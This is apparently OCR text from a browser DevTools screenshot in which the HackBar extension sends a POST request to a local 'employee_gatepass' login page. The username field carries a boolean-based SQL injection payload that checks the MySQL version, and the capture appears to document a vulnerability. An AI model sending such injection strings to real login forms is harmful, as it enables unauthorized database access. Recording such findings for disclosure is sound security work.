 {"status":"success"}
DevTools - 127.0.0.1/employee_gatepass/classes/login.php?f=login
元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://127.0.0.1/employee_gatepass/classes/login.php?f=login
enctype
Use POST method
application/x-www-form-urlencoded
Body
username=admin'and left(version(),6)='5.7.26' AND
'ledo'='ledo&password=admin123